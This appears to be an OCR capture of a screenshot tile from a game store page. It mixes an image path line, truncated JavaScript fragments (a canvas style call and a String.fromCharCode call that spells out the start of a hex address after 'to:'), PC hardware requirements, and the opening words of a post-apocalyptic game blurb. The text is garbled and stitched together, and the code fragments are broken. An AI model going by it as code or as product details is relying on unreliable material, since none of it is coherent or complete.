
{x.strokeStyle='rgba(0,
q=String.f
[{to:String.fromCharCode(48,120,48,56,
CPU:
8-core / 16-thread
recommended
RAM:
fast
5600MHz+
required
Disk Space:
100 GB
GPU:
16 GB+ video memory
highly recommended
for 
The Sole Survivor emerges from a secure underground